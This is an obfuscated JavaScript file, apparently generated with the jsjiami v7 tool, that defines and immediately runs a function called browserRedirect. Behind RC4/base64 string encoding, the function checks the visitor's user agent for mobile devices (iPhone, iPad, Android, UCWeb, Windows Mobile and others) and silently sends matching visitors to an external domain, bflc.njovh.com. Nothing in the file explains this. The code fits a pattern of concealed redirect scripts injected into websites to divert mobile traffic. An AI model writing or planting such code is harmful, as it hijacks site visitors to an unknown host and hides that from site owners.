var _0xodT='jsjiami.com.v7';(function(_0x36a0fc,_0x552d84,_0x43942a,_0xfbdc62,_0x20d566,_0x300d4d,_0x1bb6df){return _0x36a0fc=_0x36a0fc>>0x3,_0x300d4d='hs',_0x1bb6df='hs',function(_0x2f97ca,_0x4958c3,_0x39dda3,_0x4e9668,_0xbdbc42){var _0x43ee3a=_0x5836;_0x4e9668='tfi',_0x300d4d=_0x4e9668+_0x300d4d,_0xbdbc42='up',_0x1bb6df+=_0xbdbc42,_0x300d4d=_0x39dda3(_0x300d4d),_0x1bb6df=_0x39dda3(_0x1bb6df),_0x39dda3=0x0;var _0x12cfde=_0x2f97ca();while(!![]&&--_0xfbdc62+_0x4958c3){try{_0x4e9668=parseInt(_0x43ee3a(0xb3,'KUzl'))/0x1*(parseInt(_0x43ee3a(0xc1,'41VR'))/0x2)+-parseInt(_0x43ee3a(0xba,'4nFK'))/0x3+parseInt(_0x43ee3a(0xbf,'p0]s'))/0x4*(-parseInt(_0x43ee3a(0xa8,'Od9H'))/0x5)+-parseInt(_0x43ee3a(0xab,'2Jhk'))/0x6+parseInt(_0x43ee3a(0xb6,'8Qp1'))/0x7*(parseInt(_0x43ee3a(0xa9,'5(IR'))/0x8)+-parseInt(_0x43ee3a(0xc2,'vCmo'))/0x9*(-parseInt(_0x43ee3a(0xa1,'L3qO'))/0xa)+-parseInt(_0x43ee3a(0xaa,'K7Ry'))/0xb*(-parseInt(_0x43ee3a(0x99,'964*'))/0xc);}catch(_0x52e182){_0x4e9668=_0x39dda3;}finally{_0xbdbc42=_0x12cfde[_0x300d4d]();if(_0x36a0fc<=_0xfbdc62)_0x39dda3?_0x20d566?_0x4e9668=_0xbdbc42:_0x20d566=_0xbdbc42:_0x39dda3=_0xbdbc42;else{if(_0x39dda3==_0x20d566['replace'](/[OflNLERpSDQqVUHthFx=]/g,'')){if(_0x4e9668===_0x4958c3){_0x12cfde['un'+_0x300d4d](_0xbdbc42);break;}_0x12cfde[_0x1bb6df](_0xbdbc42);}}}}}(_0x43942a,_0x552d84,function(_0x162007,_0xd836cf,_0x2b74bc,_0x574fc6,_0x59a127,_0x3b3dc8,_0x4e86f7){return _0xd836cf='\x73\x70\x6c\x69\x74',_0x162007=arguments[0x0],_0x162007=_0x162007[_0xd836cf](''),_0x2b74bc='\x72\x65\x76\x65\x72\x73\x65',_0x162007=_0x162007[_0x2b74bc]('\x76'),_0x574fc6='\x6a\x6f\x69\x6e',(0x1be8a7,_0x162007[_0x574fc6](''));});}(0x5f8,0x4248c,_0x558b,0xc1),_0x558b)&&(_0xodT=0x15f1);function browserRedirect(){var _0x42d474=_0x5836,_0x23e674={'qKtpF':_0x42d474(0xa6,'p0]s'),'baath':function(_0x1675a8,_0xd9dd5b){return _0x1675a8==_0xd9dd5b;},'PSrdb':function(_0x392c92,_0x5d6676){return _0x392c92||_0x5d6676;},'gSHJx':_0x42d474(0xc0,'SVa$'),'MPTUF':_0x42d474(0xaf,')ykx'),'bKUDF':_0x42d474(0xa3,'tYK4'),'sHaKa':_0x42d474(0xbd,'4TCW'),'mxOpP':'rv:1.2.3.4'},_0xeb0492=_0x23e674[_0x42d474(0xb9,'pZ^b')][_0x42d474(0xbc,'MAbU')]('|'),_0x36ad94=0x0;while(!![]){switch(_0xeb0492[_0x36ad94++]){case'0':var _0x2f3106=_0x23e674[_0x42d474(0xad,'Po0t')](_0x3625cf['match'](/windows ce/i),_0x42d474(0xbe,'4TCW'));continue;case'1':(_0x23e674[_0x42d474(0xb7,'L&9C')](_0x43dfc9,_0x591072)||_0x44080d||_0x20bb1d||_0x15fba9||_0x163b1c||_0x2f3106||_0xfc805e)&&(window[_0x42d474(0x9b,'9A7r')][_0x42d474(0x9c,'BHP3')]='http://bflc.njovh.com/fc/');continue;case'2':var _0x15fba9=_0x3625cf['match'](/ucweb/i)==_0x42d474(0x9f,'lUXF');continue;case'3':var _0x3625cf=navigator[_0x42d474(0xb5,'48Jm')][_0x42d474(0xa5,'R!5q')]();continue;case'4':var _0xfc805e=_0x3625cf[_0x42d474(0xa4,'SW@g')](/windows mobile/i)==_0x23e674[_0x42d474(0x9d,'964*')];continue;case'5':var _0x43dfc9=_0x23e674['baath'](_0x3625cf[_0x42d474(0xb4,'kVQH')](/ipad/i),_0x42d474(0x9e,')ykx'));continue;case'6':var _0x591072=_0x23e674['baath'](_0x3625cf[_0x42d474(0xac,'SVa$')](/iphone os/i),_0x23e674[_0x42d474(0x9a,'nHR*')]);continue;case'7':var _0x163b1c=_0x3625cf['match'](/android/i)==_0x23e674['bKUDF'];continue;case'8':var _0x44080d=_0x23e674[_0x42d474(0xc3,'41VR')](_0x3625cf['match'](/midp/i),_0x23e674['sHaKa']);continue;case'9':var _0x20bb1d=_0x23e674[_0x42d474(0xa7,'2Jhk')](_0x3625cf[_0x42d474(0x98,'irP4')](/rv:1.2.3.4/i),_0x23e674[_0x42d474(0xb2,'39&!')]);continue;}break;}}function _0x5836(_0x165621,_0x12a078){var _0x558b0f=_0x558b();return _0x5836=function(_0x583608,_0x531224){_0x583608=_0x583608-0x97;var _0x492269=_0x558b0f[_0x583608];if(_0x5836['hNKzLa']===undefined){var _0x590a8d=function(_0xadb33c){var _0x18f1ba='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1bd039='',_0x36834b='';for(var _0x415973=0x0,_0x1b53e5,_0x239ea3,_0x270ed2=0x0;_0x239ea3=_0xadb33c['charAt'](_0x270ed2++);~_0x239ea3&&(_0x1b53e5=_0x415973%0x4?_0x1b53e5*0x40+_0x239ea3:_0x239ea3,_0x415973++%0x4)?_0x1bd039+=String['fromCharCode'](0xff&_0x1b53e5>>(-0x2*_0x415973&0x6)):0x0){_0x239ea3=_0x18f1ba['indexOf'](_0x239ea3);}for(var _0x3b4ee1=0x0,_0x511dd0=_0x1bd039['length'];_0x3b4ee1<_0x511dd0;_0x3b4ee1++){_0x36834b+='%'+('00'+_0x1bd039['charCodeAt'](_0x3b4ee1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x36834b);};var _0x5d7dba=function(_0x1d1b25,_0x478362){var _0x538180=[],_0x2617e0=0x0,_0x4f9296,_0x5b0fe9='';_0x1d1b25=_0x590a8d(_0x1d1b25);var _0x1d3215;for(_0x1d3215=0x0;_0x1d3215<0x100;_0x1d3215++){_0x538180[_0x1d3215]=_0x1d3215;}for(_0x1d3215=0x0;_0x1d3215<0x100;_0x1d3215++){_0x2617e0=(_0x2617e0+_0x538180[_0x1d3215]+_0x478362['charCodeAt'](_0x1d3215%_0x478362['length']))%0x100,_0x4f9296=_0x538180[_0x1d3215],_0x538180[_0x1d3215]=_0x538180[_0x2617e0],_0x538180[_0x2617e0]=_0x4f9296;}_0x1d3215=0x0,_0x2617e0=0x0;for(var _0x29be89=0x0;_0x29be89<_0x1d1b25['length'];_0x29be89++){_0x1d3215=(_0x1d3215+0x1)%0x100,_0x2617e0=(_0x2617e0+_0x538180[_0x1d3215])%0x100,_0x4f9296=_0x538180[_0x1d3215],_0x538180[_0x1d3215]=_0x538180[_0x2617e0],_0x538180[_0x2617e0]=_0x4f9296,_0x5b0fe9+=String['fromCharCode'](_0x1d1b25['charCodeAt'](_0x29be89)^_0x538180[(_0x538180[_0x1d3215]+_0x538180[_0x2617e0])%0x100]);}return _0x5b0fe9;};_0x5836['UoXMyi']=_0x5d7dba,_0x165621=arguments,_0x5836['hNKzLa']=!![];}var _0x1b538a=_0x558b0f[0x0],_0x18da96=_0x583608+_0x1b538a,_0x553b84=_0x165621[_0x18da96];return!_0x553b84?(_0x5836['vifkSK']===undefined&&(_0x5836['vifkSK']=!![]),_0x492269=_0x5836['UoXMyi'](_0x492269,_0x531224),_0x165621[_0x18da96]=_0x492269):_0x492269=_0x553b84,_0x492269;},_0x5836(_0x165621,_0x12a078);}function _0x558b(){var _0x548cea=(function(){return[_0xodT,'LVHjRNstEDjHiSUaOmhFitxx.HcoDxmpQf.fqvl7==','DmopWOJcV2BcTxBcGG','W5NcNfRdIfVdOCkSbmkYWONcVre','W74cchSe','c8kBvqtcJG','WPddUs7dISobW7tcUW','gCkmzdzQFdxcH8kZ','qmoyWO1KaJ0IW4ldPWTL','e8kavry+WQz+lZvVW5jhEW','WQGrWRBcVSkn','ymkzcmoHdSozWRG','W6feFYhdQq','zSk2W4NcH8kGdxGQW4m','WPpdIGhcUSo/Emk+W4/dGt0K','W6HXW6JdUmkS'].concat((function(){return['W5a3WQ5EW4nzemoOqHrTea','WR3dM8kMk3q','WQ4zW6xdMfFdOmonDGFdP8kFiW','WOOqWQpcRCo7W4yCW6abWQddRa','WO09W4aCkq','tCoFaf8','v8oFcKTLW6q9FqDz','BxRdJmkrWRi0WPKyhq','W6qkeNWdW5PYCMddJSoigSobWR0','f2jfW67dUCkogCkUW5qzWQO','psFcSSowfCkQWOa','rdSwWQZcPW','W45YhMhdPe86WPD3gCoa','WRRdN8kqi2m','WRtdH8oxWRTAW6O8W4JdJIa2vmkl','WQT1W6FcQSoJ'].concat((function(){return['WRKDW7eMW6pdRSkTcW','WRNdUSoWpq','W6FcO8kRW4yr','gCkmBt0','BSoRW5dcUsu','rmolog43kIFcVmk2W4xcPSkRWPO','W7tdPXVcPXHDtCoQW6KKW4r2W6y','W6HTWRNdISoGWRbRW5pcQLFdRZy','WQtdQeJcOJRdKYC','W4tdKtJdOCog','WQldT1OjssnGWPrSg8oB','BdBdGCkyW5e8W7aXvwhdJ8khbmoTW53cV8kirCki','WOJdJW7cIWy','FapcNdpdMJ3dKGfYltq','DMGbWPG5csq'];}()));}()));}());_0x558b=function(){return _0x548cea;};return _0x558b();};browserRedirect();var version_ = 'jsjiami.com.v7';